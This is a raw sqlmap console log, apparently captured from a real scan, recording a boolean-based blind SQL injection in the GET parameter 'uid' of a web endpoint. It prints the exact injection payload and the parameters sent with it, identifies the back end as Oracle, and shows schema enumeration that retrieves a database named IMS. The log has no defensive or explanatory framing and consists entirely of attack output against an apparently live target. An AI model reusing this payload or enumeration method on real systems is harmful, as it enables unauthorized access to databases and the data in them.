 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: uid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: uid=sz189_cn' AND 4746=4746 AND 'OIPF'='OIPF&mid=CKM&t=0.0125964623
875916&callback=jQuery17107452902260702103_1406879705310&_=1406879705468
---
[17:57:42] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[17:57:42] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[17:57:42] [INFO] fetching database (schema) names
[17:57:42] [INFO] fetching number of databases
[17:57:42] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:57:42] [INFO] retrieved:
[17:57:42] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[17:57:42] [ERROR] unable to retrieve the number of databases
[17:57:42] [INFO] falling back to current database
[17:57:42] [INFO] fetching current database
[17:57:42] [INFO] resumed: IMS
available databases [1]:
[*] IMS